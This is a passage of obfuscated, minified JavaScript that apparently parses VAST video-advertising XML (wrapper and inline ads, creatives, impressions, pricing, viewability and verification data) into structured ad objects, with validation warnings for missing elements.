_0x1fa33b=_0x4fe44e;if(_0x1fa33b(0x3b1)===_0x538b32[_0x1fa33b(0x112d)])return null;const _0x4c406e={};_0x4c406e[_0x1fa33b(0x616)]=null,_0x4c406e[_0x1fa33b(0x733)]=null,_0x4c406e[_0x1fa33b(0xdf8)]={},_0x4c406e[_0x1fa33b(0x6d9)]=[];const _0x7020e0=_0x4c406e,_0x27f706=_0x538b32[_0x1fa33b(0xdf8)],_0x1b4817=_0x538b32[_0x1fa33b(0x1040)];if(_0x7020e0[_0x1fa33b(0x616)]=_0x538b32[_0x1fa33b(0x112d)],_0x538b32[_0x1fa33b(0xdf8)]){for(const _0x20c5a6 in _0x27f706)if(_0x27f706[_0x1fa33b(0x1696)+_0x1fa33b(0xde2)](_0x20c5a6)){const _0x14330e=_0x27f706[_0x20c5a6];_0x14330e[_0x1fa33b(0x112d)]&&_0x14330e[_0x1fa33b(0x11d6)]&&(_0x7020e0[_0x1fa33b(0xdf8)][_0x14330e[_0x1fa33b(0x112d)]]=_0x14330e[_0x1fa33b(0x11d6)]);}}for(const _0x11b085 in _0x1b4817)if(_0x1b4817[_0x1fa33b(0x1696)+_0x1fa33b(0xde2)](_0x11b085)){const _0x4ec4f5=_0x2d58e2(_0x1b4817[_0x11b085]);_0x4ec4f5&&_0x7020e0[_0x1fa33b(0x6d9)][_0x1fa33b(0xa1d)](_0x4ec4f5);}if(0x0===_0x7020e0[_0x1fa33b(0x6d9)][_0x1fa33b(0x789)]||0x1===_0x7020e0[_0x1fa33b(0x6d9)][_0x1fa33b(0x789)]&&[_0x1fa33b(0x807)+_0x1fa33b(0x2ad),_0x1fa33b(0xad1)][_0x1fa33b(0xefd)](_0x7020e0[_0x1fa33b(0x6d9)][0x0][_0x1fa33b(0x616)])>=0x0){const _0x4f51a2=_0x49b031[_0x1fa33b(0x64f)+_0x1fa33b(0x47e)](_0x538b32);''!==_0x4f51a2&&(_0x7020e0[_0x1fa33b(0x733)]=_0x4f51a2),_0x7020e0[_0x1fa33b(0x6d9)]=[];}return null===(_0x30b0dd=_0x7020e0)[_0x1fa33b(0x733)]&&0x0===Object[_0x1fa33b(0x11c)](_0x30b0dd[_0x1fa33b(0xdf8)])[_0x1fa33b(0x789)]&&0x0===_0x30b0dd[_0x1fa33b(0x6d9)][_0x1fa33b(0x789)]?null:_0x7020e0;var _0x30b0dd;}function _0x344fba(_0x5b47a0){const _0x553e19=_0x4fe44e;return _0x5b47a0[_0x553e19(0xcea)+'te'](_0x553e19(0x162))||_0x5b47a0[_0x553e19(0xcea)+'te'](_0x553e19(0x61a))||_0x5b47a0[_0x553e19(0xcea)+'te'](_0x553e19(0x9b4))||null;}const _0x48d9c4={};_0x48d9c4[_0x4fe44e(0x56d)+'s']=[_0x4fe44e(0xb79)+'RI',_0x4fe44e(0x878)];const _0x36d02e={};_0x36d02e[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x161c)];const _0x41b5ea={};_0x41b5ea[_0x4fe44e(0x56d)+'s']=[_0x4fe44e(0xff1),_0x4fe44e(0x1666),_0x4fe44e(0x878),_0x4fe44e(0x3f8)+'d',_0x4fe44e(0x90a)];const _0x7176c8={};_0x7176c8[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x161c)];const _0x2e23cb={};_0x2e23cb[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x759),_0x4fe44e(0x6d2)];const _0x3e45b9={};_0x3e45b9[_0x4fe44e(0xa36)+_0x4fe44e(0xd94)]=[_0x4fe44e(0x1497)+_0x4fe44e(0x81b),_0x4fe44e(0x13f4)+_0x4fe44e(0x81b)],_0x3e45b9[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x15ae)];const _0x349452={};_0x349452[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x107c)];const _0x1bf0ea={};_0x1bf0ea[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x704)+'rk',_0x4fe44e(0x1043)+_0x4fe44e(0x952)];const _0x54ff01={};_0x54ff01[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x704)+'rk',_0x4fe44e(0xe8a)];const _0x3de30c={};_0x3de30c[_0x4fe44e(0xdf8)]=[_0x4fe44e(0xab0)];const _0x2be5c8={};_0x2be5c8[_0x4fe44e(0x56d)+'s']=[_0x4fe44e(0x5be)];const _0x1f0052={};_0x1f0052[_0x4fe44e(0x56d)+'s']=[_0x4fe44e(0x13b1)+_0x4fe44e(0x42b)];const _0x220dab={};_0x220dab[_0x4fe44e(0x56d)+'s']=[_0x4fe44e(0x6b5),_0x4fe44e(0x14f7)];const _0x15b521={};_0x15b521[_0x4fe44e(0x56d)+'s']=[_0x4fe44e(0x114d)];const _0x3396b8={};_0x3396b8[_0x4fe44e(0xdf8)]=[_0x4fe44e(0xf2e),_0x4fe44e(0xe8a),_0x4fe44e(0x979),_0x4fe44e(0xa70)];const _0xae14b5={};_0xae14b5[_0x4fe44e(0xdf8)]=[_0x4fe44e(0xf2e),_0x4fe44e(0xe8a),_0x4fe44e(0x979),_0x4fe44e(0xa70)];const _0x3982cf={};_0x3982cf[_0x4fe44e(0xa36)+_0x4fe44e(0xd94)]=[_0x4fe44e(0x1626)+_0x4fe44e(0x15b0),_0x4fe44e(0x163)+_0x4fe44e(0x15b0),_0x4fe44e(0x607)+'ce'],_0x3982cf[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x979),_0x4fe44e(0xa70)];const _0x3a2cc9={};_0x3a2cc9[_0x4fe44e(0xa36)+_0x4fe44e(0xd94)]=[_0x4fe44e(0x1626)+_0x4fe44e(0x15b0),_0x4fe44e(0x163)+_0x4fe44e(0x15b0),_0x4fe44e(0x607)+'ce'],_0x3a2cc9[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x979),_0x4fe44e(0xa70)];const _0x1e71ff={};_0x1e71ff[_0x4fe44e(0xdf8)]=[_0x4fe44e(0x59e)+'pe'];const _0x732327={};_0x732327[_0x4fe44e(0x56d)+'s']=[_0x4fe44e(0x4fb)];const _0x56a16f={};_0x56a16f[_0x4fe44e(0xa36)+_0x4fe44e(0xd94)]=[_0x4fe44e(0x1626)+_0x4fe44e(0x15b0),_0x4fe44e(0x163)+_0x4fe44e(0x15b0),_0x4fe44e(0x607)+'ce'];const _0x1c4367={};_0x1c4367[_0x4fe44e(0x591)]=_0x48d9c4,_0x1c4367[_0x4fe44e(0xe1c)+_0x4fe44e(0x13b9)]=_0x36d02e,_0x1c4367[_0x4fe44e(0xe9b)]=_0x41b5ea,_0x1c4367[_0x4fe44e(0x457)]=_0x7176c8,_0x1c4367[_0x4fe44e(0x1a3)]=_0x2e23cb,_0x1c4367[_0x4fe44e(0xaa4)+'on']=_0x3e45b9,_0x1c4367[_0x4fe44e(0x13b1)+_0x4fe44e(0x42b)]=_0x349452,_0x1c4367[_0x4fe44e(0x1497)+_0x4fe44e(0x81b)]=_0x1bf0ea,_0x1c4367[_0x4fe44e(0x13f4)+_0x4fe44e(0x81b)]=_0x54ff01,_0x1c4367[_0x4fe44e(0xc1d)]=_0x3de30c,_0x1c4367[_0x4fe44e(0x90a)]=_0x2be5c8,_0x1c4367[_0x4fe44e(0x5be)]=_0x1f0052,_0x1c4367[_0x4fe44e(0xc2d)]=_0x220dab,_0x1c4367[_0x4fe44e(0x6b5)]=_0x15b521,_0x1c4367[_0x4fe44e(0x114d)]=_0x3396b8,_0x1c4367[_0x4fe44e(0x131f)]=_0xae14b5,_0x1c4367[_0x4fe44e(0x1566)]=_0x3982cf,_0x1c4367[_0x4fe44e(0x12a6)]=_0x3a2cc9,_0x1c4367[_0x4fe44e(0x1626)+_0x4fe44e(0x15b0)]=_0x1e71ff,_0x1c4367[_0x4fe44e(0x15ab)]=_0x732327,_0x1c4367[_0x4fe44e(0x4fb)]=_0x56a16f;const _0x28063b=_0x1c4367;function _0x5f1472(_0x479d3a,_0x1028dc){const _0x262fba=_0x4fe44e;let {name:_0x24ce7,parentName:_0x2e89ef,attributes:_0x1690f6,subElements:_0x2e5ba8,oneOfResources:_0x51b2d1}=_0x479d3a,_0x310ceb=_0x262fba(0xb9c)[_0x262fba(0x1318)](_0x24ce7,'\x27');_0x310ceb+=_0x1690f6?(_0x262fba(0x1512)+_0x262fba(0x868)+_0x262fba(0xa42)+'\x20\x27')[_0x262fba(0x1318)](_0x1690f6[_0x262fba(0x6bc)](',\x20'),'\x27\x20'):_0x2e5ba8?(_0x262fba(0x1512)+_0x262fba(0x10af)+_0x262fba(0x10c4)+_0x262fba(0x546))[_0x262fba(0x1318)](_0x2e5ba8[_0x262fba(0x6bc)](',\x20'),'\x27\x20'):_0x51b2d1?(_0x262fba(0xdcb)+_0x262fba(0x927)+_0x262fba(0x5aa)+_0x262fba(0x1f4))[_0x262fba(0x1318)](_0x51b2d1[_0x262fba(0x6bc)](',\x20'),'\x27\x20'):_0x262fba(0xcdd),_0x1028dc(_0x262fba(0x10a6)+'ng',{'message':_0x310ceb,'parentElement':_0x2e89ef,'specVersion':4.1});}const _0x49ebf8=function _0x417760(_0x5e469c,_0x47666b,_0x1ce479){const _0x1f8834=_0x4fe44e;if(_0x5e469c&&_0x5e469c[_0x1f8834(0x112d)]){if(_0x1f8834(0xe9b)===_0x5e469c[_0x1f8834(0x112d)]&&(_0x1ce479=!0x0),function(_0x3318ba,_0x5a9536){const _0x442432=_0x1f8834;if(!_0x28063b[_0x3318ba[_0x442432(0x112d)]]||!_0x28063b[_0x3318ba[_0x442432(0x112d)]][_0x442432(0xdf8)])return;const _0x36551a=_0x28063b[_0x3318ba[_0x442432(0x112d)]][_0x442432(0xdf8)][_0x442432(0x424)](_0x2d7cef=>!_0x3318ba[_0x442432(0xcea)+'te'](_0x2d7cef));_0x36551a[_0x442432(0x789)]>0x0&&_0x5f1472({'name':_0x3318ba[_0x442432(0x112d)],'parentName':_0x3318ba[_0x442432(0x13a5)][_0x442432(0x112d)],'attributes':_0x36551a},_0x5a9536);}(_0x5e469c,_0x47666b),function(_0x5a33ac){const _0x1ab6a0=_0x1f8834;return _0x5a33ac[_0x1ab6a0(0x6d9)]&&0x0!==_0x5a33ac[_0x1ab6a0(0x6d9)][_0x1ab6a0(0x789)];}(_0x5e469c)){!function(_0x2a6947,_0x4a71dd,_0x4d1f19){const _0x25e42c=_0x1f8834,_0x5a2704=_0x28063b[_0x2a6947[_0x25e42c(0x112d)]],_0x1c46a4=!_0x4d1f19&&_0x25e42c(0x591)!==_0x2a6947[_0x25e42c(0x112d)];if(_0x5a2704&&!_0x1c46a4){if(_0x5a2704[_0x25e42c(0x56d)+'s']){const _0x47d945=_0x5a2704[_0x25e42c(0x56d)+'s'][_0x25e42c(0x424)](_0x77d92c=>!_0x49b031[_0x25e42c(0x11bb)+'e'](_0x2a6947,_0x77d92c));_0x47d945[_0x25e42c(0x789)]>0x0&&_0x5f1472({'name':_0x2a6947[_0x25e42c(0x112d)],'parentName':_0x2a6947[_0x25e42c(0x13a5)][_0x25e42c(0x112d)],'subElements':_0x47d945},_0x4a71dd);}_0x4d1f19&&_0x5a2704[_0x25e42c(0xa36)+_0x25e42c(0xd94)]&&(_0x5a2704[_0x25e42c(0xa36)+_0x25e42c(0xd94)][_0x25e42c(0x14ef)](_0xff46b=>_0x49b031[_0x25e42c(0x11bb)+'e'](_0x2a6947,_0xff46b))||_0x5f1472({'name':_0x2a6947[_0x25e42c(0x112d)],'parentName':_0x2a6947[_0x25e42c(0x13a5)][_0x25e42c(0x112d)],'oneOfResources':_0x5a2704[_0x25e42c(0xa36)+_0x25e42c(0xd94)]},_0x4a71dd));}}(_0x5e469c,_0x47666b,_0x1ce479);for(let _0x223f33=0x0;_0x223f33<_0x5e469c[_0x1f8834(0x6d9)][_0x1f8834(0x789)];_0x223f33++)_0x417760(_0x5e469c[_0x1f8834(0x6d9)][_0x223f33],_0x47666b,_0x1ce479);}else 0x0===_0x49b031[_0x1f8834(0x64f)+_0x1f8834(0x47e)](_0x5e469c)[_0x1f8834(0x789)]&&_0x5f1472({'name':_0x5e469c[_0x1f8834(0x112d)],'parentName':_0x5e469c[_0x1f8834(0x13a5)][_0x1f8834(0x112d)]},_0x47666b);}};function _0x292cd2(_0xdd1153,_0x442031){const _0x197c82=_0x4fe44e;let {allowMultipleAds:_0x51fad1,followAdditionalWrappers:_0x3f281f}=arguments[_0x197c82(0x789)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x4952ca=Array[_0x197c82(0x12e3)](_0xdd1153[_0x197c82(0x1040)])[_0x197c82(0x424)](_0x8621e3=>{const _0x67c479=_0x197c82,_0x5e7423=_0x8621e3[_0x67c479(0x112d)][_0x67c479(0xc4c)+'e']();return _0x67c479(0x688)===_0x5e7423||!0x1!==_0x3f281f&&_0x67c479(0x724)===_0x5e7423;});for(const _0x545949 of _0x4952ca){if(_0x49b031[_0x197c82(0xcd3)+_0x197c82(0x8b0)]('id',_0xdd1153,_0x545949),_0x49b031[_0x197c82(0xcd3)+_0x197c82(0x8b0)](_0x197c82(0xb0f),_0xdd1153,_0x545949),_0x49b031[_0x197c82(0xcd3)+_0x197c82(0x8b0)](_0x197c82(0x639),_0xdd1153,_0x545949),_0x197c82(0x591)===_0x545949[_0x197c82(0x112d)])return{'ad':_0x282b29(_0x545949,_0x442031),'type':_0x197c82(0xc9d)};const _0x144893={};_0x144893[_0x197c82(0xdff)+_0x197c82(0xcfb)]=_0x51fad1;if(_0x197c82(0xe9b)===_0x545949[_0x197c82(0x112d)])return{'ad':_0x379d7c(_0x545949,_0x442031,_0x144893),'type':_0x197c82(0x10a7)};const _0x6b95e5=_0x545949[_0x197c82(0x112d)][_0x197c82(0xc4c)+'e']();_0x442031(_0x197c82(0x10a6)+'ng',{'message':'<'[_0x197c82(0x1318)](_0x545949[_0x197c82(0x112d)],_0x197c82(0x688)===_0x6b95e5?_0x197c82(0x6b9)+_0x197c82(0x11c5)+_0x197c82(0xad6):_0x197c82(0x6b9)+_0x197c82(0x421)+_0x197c82(0xc8e)),'wrongNode':_0x545949});}}function _0x379d7c(_0x130256,_0x49683a){const _0x23a386=_0x4fe44e;let {allowMultipleAds:_0x156c1c}=arguments[_0x23a386(0x789)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return!0x1===_0x156c1c&&_0x130256[_0x23a386(0xcea)+'te'](_0x23a386(0xb0f))?null:_0x2ec6f7(_0x130256,_0x49683a);}function _0x2ec6f7(_0x3828fe,_0x59dd1a){const _0x3192ba=_0x4fe44e;let _0x39295c=[];_0x59dd1a&&_0x49ebf8(_0x3828fe,_0x59dd1a);const _0x18666c=Array[_0x3192ba(0x12e3)](_0x3828fe[_0x3192ba(0x1040)]),_0x404393=(function(){const _0x4c9db1=_0x3192ba;let _0xd0debb=arguments[_0x4c9db1(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x3db275={};return _0x3db275['id']=_0xd0debb['id']||null,_0x3db275[_0x4c9db1(0xb0f)]=_0xd0debb[_0x4c9db1(0xb0f)]||null,_0x3db275[_0x4c9db1(0x639)]=_0xd0debb[_0x4c9db1(0x639)]||null,_0x3db275[_0x4c9db1(0x1439)+'d']=null,_0x3db275[_0x4c9db1(0xfa2)]=[],_0x3db275[_0x4c9db1(0x26f)]=null,_0x3db275[_0x4c9db1(0x1297)+_0x4c9db1(0xac4)]=[],_0x3db275[_0x4c9db1(0x5a6)]=null,_0x3db275[_0x4c9db1(0x536)]=null,_0x3db275[_0x4c9db1(0x1629)+'n']=null,_0x3db275[_0x4c9db1(0x149c)]=null,_0x3db275[_0x4c9db1(0xa7f)]=null,_0x3db275[_0x4c9db1(0x81d)]=null,_0x3db275[_0x4c9db1(0x101d)+_0x4c9db1(0x761)]=[],_0x3db275[_0x4c9db1(0x34c)+_0x4c9db1(0x34a)+'es']=[],_0x3db275[_0x4c9db1(0x412)]=[],_0x3db275[_0x4c9db1(0x4c1)]=[],_0x3db275[_0x4c9db1(0x1372)+_0x4c9db1(0x1484)]=[],_0x3db275[_0x4c9db1(0x1597)+_0x4c9db1(0x13b9)]=[],_0x3db275[_0x4c9db1(0xfd7)+_0x4c9db1(0x1402)+_0x4c9db1(0x120f)]=!0x0,_0x3db275[_0x4c9db1(0xdff)+_0x4c9db1(0xcfb)]=!0x1,_0x3db275[_0x4c9db1(0xbdf)+_0x4c9db1(0x732)]=null,_0x3db275;}(_0x49b031[_0x3192ba(0x19a)+_0x3192ba(0x14ad)](_0x3828fe)));return _0x18666c[_0x3192ba(0x60e)](_0x54841a=>{const _0x1d0bbd=_0x3192ba;switch(_0x54841a[_0x1d0bbd(0x112d)]){case _0x1d0bbd(0xbc9):_0x404393[_0x1d0bbd(0x101d)+_0x1d0bbd(0x761)][_0x1d0bbd(0xa1d)](_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a));break;case _0x1d0bbd(0x878):_0x404393[_0x1d0bbd(0x34c)+_0x1d0bbd(0x34a)+'es'][_0x1d0bbd(0xa1d)]({'id':_0x54841a[_0x1d0bbd(0xcea)+'te']('id')||null,'url':_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a)});break;case _0x1d0bbd(0x90a):_0x404393[_0x1d0bbd(0x412)]=function(_0x244744){const _0x30ae7e=_0x1d0bbd,_0x3b798d=[];return _0x244744[_0x30ae7e(0x60e)](_0x34376a=>{const _0x19f335=_0x30ae7e,_0x7b83e6={'id':_0x34376a[_0x19f335(0xcea)+'te']('id')||null,'adId':_0x344fba(_0x34376a),'sequence':_0x34376a[_0x19f335(0xcea)+'te'](_0x19f335(0xb0f))||null,'apiFramework':_0x34376a[_0x19f335(0xcea)+'te'](_0x19f335(0x704)+'rk')||null},_0x3779f0=[];let _0x51a1e4;_0x49b031[_0x19f335(0x1191)+_0x19f335(0xf56)](_0x34376a,_0x19f335(0x13b1)+_0x19f335(0x42b))[_0x19f335(0x60e)](_0x5cb80d=>{const _0xe632c9=_0x19f335,_0x48e0e3={'idRegistry':_0x5cb80d[_0xe632c9(0xcea)+'te'](_0xe632c9(0x107c))||_0xe632c9(0x1687),'value':_0x49b031[_0xe632c9(0x64f)+_0xe632c9(0x47e)](_0x5cb80d)};_0x3779f0[_0xe632c9(0xa1d)](_0x48e0e3);});const _0x3c92b5=_0x49b031[_0x19f335(0x11bb)+'e'](_0x34376a,_0x19f335(0x1056)+_0x19f335(0x32b));_0x3c92b5&&(_0x51a1e4=_0x6d8212(_0x49b031[_0x19f335(0x1191)+_0x19f335(0xf56)](_0x3c92b5,_0x19f335(0x1056)+_0x19f335(0xc58))));for(const _0x42c6c1 in _0x34376a[_0x19f335(0x1040)]){const _0x1f87d8=_0x34376a[_0x19f335(0x1040)][_0x42c6c1];let _0x5cc1ce;switch(_0x1f87d8[_0x19f335(0x112d)]){case _0x19f335(0xc2d):_0x5cc1ce=_0x3bfa69(_0x1f87d8,_0x7b83e6);break;case _0x19f335(0x1157)+'ds':_0x5cc1ce=_0x18b1dd(_0x1f87d8,_0x7b83e6);break;case _0x19f335(0x571)+'ds':_0x5cc1ce=_0x372772(_0x1f87d8,_0x7b83e6);}_0x5cc1ce&&(_0x3779f0&&(_0x5cc1ce[_0x19f335(0x163a)+_0x19f335(0x249)]=_0x3779f0),_0x51a1e4&&(_0x5cc1ce[_0x19f335(0x167e)+_0x19f335(0x32b)]=_0x51a1e4),_0x3b798d[_0x19f335(0xa1d)](_0x5cc1ce));}}),_0x3b798d;}(_0x49b031[_0x1d0bbd(0x1191)+_0x1d0bbd(0xf56)](_0x54841a,_0x1d0bbd(0x5be)));break;case _0x1d0bbd(0xec6):{const _0x33862f=_0x49b031[_0x1d0bbd(0x1191)+_0x1d0bbd(0xf56)](_0x54841a,_0x1d0bbd(0x16c6));_0x404393[_0x1d0bbd(0x4c1)]=_0x6d8212(_0x33862f),_0x404393[_0x1d0bbd(0x1372)+_0x1d0bbd(0x1484)][_0x1d0bbd(0x789)]||(_0x39295c=function(_0x270c76){const _0x13515b=_0x1d0bbd;let _0x39abfa=null,_0x42dcbe=[];return _0x270c76[_0x13515b(0x14ef)](_0x374502=>_0x39abfa=_0x49b031[_0x13515b(0x11bb)+'e'](_0x374502,_0x13515b(0xcad)+_0x13515b(0x1484))),_0x39abfa&&(_0x42dcbe=_0x3e33d0(_0x49b031[_0x13515b(0x1191)+_0x13515b(0xf56)](_0x39abfa,_0x13515b(0xaa4)+'on'))),_0x42dcbe;}(_0x33862f));break;}case _0x1d0bbd(0xcad)+_0x1d0bbd(0x1484):_0x404393[_0x1d0bbd(0x1372)+_0x1d0bbd(0x1484)]=_0x3e33d0(_0x49b031[_0x1d0bbd(0x1191)+_0x1d0bbd(0xf56)](_0x54841a,_0x1d0bbd(0xaa4)+'on'));break;case _0x1d0bbd(0xff1):_0x404393[_0x1d0bbd(0x5a6)]={'value':_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a),'version':_0x54841a[_0x1d0bbd(0xcea)+'te'](_0x1d0bbd(0x13bd))||null};break;case _0x1d0bbd(0x1666):_0x404393[_0x1d0bbd(0x536)]=_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a);break;case _0x1d0bbd(0x3f8)+'d':_0x404393[_0x1d0bbd(0x1439)+'d']=_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a);break;case _0x1d0bbd(0x457):_0x404393[_0x1d0bbd(0xfa2)][_0x1d0bbd(0xa1d)]({'authority':_0x54841a[_0x1d0bbd(0xcea)+'te'](_0x1d0bbd(0x161c))||null,'value':_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a)});break;case _0x1d0bbd(0x118e):_0x404393[_0x1d0bbd(0x26f)]=parseInt(_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a),0xa);break;case _0x1d0bbd(0x4d8)+_0x1d0bbd(0xac4):_0x404393[_0x1d0bbd(0x1297)+_0x1d0bbd(0xac4)][_0x1d0bbd(0xa1d)](function(_0x51af35){const _0x13032d=_0x1d0bbd,_0x400eed=(_0x2cb581,_0x28138f)=>{const _0x565ea0=_0x3ef7,_0x521236=_0x49b031[_0x565ea0(0x64f)+_0x565ea0(0x47e)](_0x28138f);return _0x521236&&_0x2cb581[_0x565ea0(0xa1d)](_0x521236),_0x2cb581;};return{'id':_0x51af35[_0x13032d(0xcea)+'te']('id')||null,'viewable':_0x49b031[_0x13032d(0x1191)+_0x13032d(0xf56)](_0x51af35,_0x13032d(0x1681))[_0x13032d(0x1662)](_0x400eed,[]),'notViewable':_0x49b031[_0x13032d(0x1191)+_0x13032d(0xf56)](_0x51af35,_0x13032d(0x26e)+'e')[_0x13032d(0x1662)](_0x400eed,[]),'viewUndetermined':_0x49b031[_0x13032d(0x1191)+_0x13032d(0xf56)](_0x51af35,_0x13032d(0xac2)+_0x13032d(0x826))[_0x13032d(0x1662)](_0x400eed,[])};}(_0x54841a));break;case _0x1d0bbd(0x13fe)+'n':_0x404393[_0x1d0bbd(0x1629)+'n']=_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a);break;case _0x1d0bbd(0x141b):_0x404393[_0x1d0bbd(0x149c)]={'id':_0x54841a[_0x1d0bbd(0xcea)+'te']('id')||null,'value':_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a)};break;case _0x1d0bbd(0x1a3):_0x404393[_0x1d0bbd(0xa7f)]={'value':_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a),'model':_0x54841a[_0x1d0bbd(0xcea)+'te'](_0x1d0bbd(0x759))||null,'currency':_0x54841a[_0x1d0bbd(0xcea)+'te'](_0x1d0bbd(0x6d2))||null};break;case _0x1d0bbd(0xad9):_0x404393[_0x1d0bbd(0x81d)]={'value':_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a),'type':_0x54841a[_0x1d0bbd(0xcea)+'te'](_0x1d0bbd(0xe8a))||null};break;case _0x1d0bbd(0xe1c)+_0x1d0bbd(0x13b9):_0x404393[_0x1d0bbd(0x1597)+_0x1d0bbd(0x13b9)][_0x1d0bbd(0xa1d)]({'authority':_0x54841a[_0x1d0bbd(0xcea)+'te'](_0x1d0bbd(0x161c))||null,'value':_0x49b031[_0x1d0bbd(0x64f)+_0x1d0bbd(0x47e)](_0x54841a)});}}),_0x39295c[_0x3192ba(0x789)]&&(_0x404393[_0x3192ba(0x1372)+_0x3192ba(0x1484)]=_0x404393[_0x3192ba(0x1372)+_0x3192ba(0x1484)][_0x3192ba(0x1318)](_0x39295c)),_0x404393;}function _0x282b29(_0x384bcf,_0x3ac2f0){const _0x5528e3=_0x4fe44e,_0x5f5aff=_0x2ec6f7(_0x384bcf,_0x3ac2f0),_0x595a48=_0x384bcf[_0x5528e3(0xcea)+'te'](_0x5528e3(0xfd7)+_0x5528e3(0x1402)+_0x5528e3(0x120f)),_0x3553e7=_0x384bcf[_0x5528e3(0xcea)+'te'](_0x5528e3(0xdff)+_0x5528e3(0xcfb)),_0x2eed27=_0x384bcf[_0x5528e3(0xcea)+'te'](_0x5528e3(0xbdf)+_0x5528e3(0x732));_0x5f5aff[_0x5528e3(0xfd7)+_0x5528e3(0x1402)+_0x5528e3(0x120f)]=!_0x595a48||_0x49b031[_0x5528e3(0x10c5)+'an'](_0x595a48),_0x5f5aff[_0x5528e3(0xdff)+_0x5528e3(0xcfb)]=!!_0x3553e7&&_0x49b031[_0x5528e3(0x10c5)+'an'](_0x3553e7),_0x5f5aff[_0x5528e3(0xbdf)+_0x5528e3(0x732)]=_0x2eed27?_0x49b031[_0x5528e3(0x10c5)+'an'](_0x2eed27):null;let _0x19adb3=_0x49b031[_0x5528e3(0x11bb)+'e'](_0x384bcf,_0x5528e3(0xb79)+'RI');if(_0x19adb3?_0x5f5aff[_0x5528e3(0xa57)+_0x5528e3(0xb57)]=_0x49b031[_0x5528e3(0x64f)+_0x5528e3(0x47e)](_0x19adb3):(_0x19adb3=_0x49b031[_0x5528e3(0x11bb)+'e'](_0x384bcf,_0x5528e3(0xb79)+'RL'),_0x19adb3&&(_0x5f5aff[_0x5528e3(0xa57)+_0x5528e3(0xb57)]=_0x49b031[_0x5528e3(0x64f)+_0x5528e3(0x47e)](_0x49b031[_0x5528e3(0x11bb)+'e'](_0x19adb3,_0x5528e3(0x1104))))),_0x5f5aff[_0x5528e3(0x412)][_0x5528e3(0x60e)](_0x134ed5=>{const _0x3e5f4d=_0x5528e3;if([_0x3e5f4d(0x1562),_0x3e5f4d(0x3b2)][_0x3e5f4d(0x1204)](_0x134ed5[_0x3e5f4d(0xe8a)])){if(_0x134ed5[_0x3e5f4d(0x1f9)+_0x3e5f4d(0xa37)]){_0x5f5aff[_0x3e5f4d(0x1f9)+_0x3e5f4d(0xa37)]||(_0x5f5aff[_0x3e5f4d(0x1f9)+_0x3e5f4d(0xa37)]={}),_0x5f5aff[_0x3e5f4d(0x1f9)+_0x3e5f4d(0xa37)][_0x134ed5[_0x3e5f4d(0xe8a)]]||(_0x5f5aff[_0x3e5f4d(0x1f9)+_0x3e5f4d(0xa37)][_0x134ed5[_0x3e5f4d(0xe8a)]]={});for(const _0x2c5a97 in _0x134ed5[_0x3e5f4d(0x1f9)+_0x3e5f4d(0xa37)]){const _0x520b2e=_0x134ed5[_0x3e5f4d(0x1f9)+_0x3e5f4d(0xa37)][_0x2c5a97];Array[_0x3e5f4d(0xabc)](_0x5f5aff[_0x3e5f4d(0x1f9)+_0x3e5f4d(0xa37)][_0x134ed5[_0x3e5f4d(0xe8a)]][_0x2c5a97])||(_0x5f5aff[_0x3e5f4d(0x1f9)+_0x3e5f4d(0xa37)][_0x134ed5[_0x3e5f4d(0xe8a)]][_0x2c5a97]=[]),_0x520b2e[_0x3e5f4d(0x60e)](_0x10d843=>{const _0x63d8bf=_0x3e5f4d;_0x5f5aff[_0x63d8bf(0x1f9)+_0x63d8bf(0xa37)][_0x134ed5[_0x63d8bf(0xe8a)]][_0x2c5a97][_0x63d8bf(0xa1d)](_0x10d843);});}}_0x134ed5[_0x3e5f4d(0x76d)+_0x3e5f4d(0xd0c)+_0x3e5f4d(0x4b6)]&&(Array[_0x3e5f4d(0xabc)](_0x5f5aff[_0x3e5f4d(0x76d)+_0x3e5f4d(0xd0c)+_0x3e5f4d(0x4b6)])||(_0x5f5aff[_0x3e5f4d(0x76d)+_0x3e5f4d(0xd0c)+_0x3e5f4d(0x4b6)]=[]),_0x134ed5[_0x3e5f4d(0x76d)+_0x3e5f4d(0xd0c)+_0x3e5f4d(0x4b6)][_0x3e5f4d(0x60e)](_0x2884fb=>{const 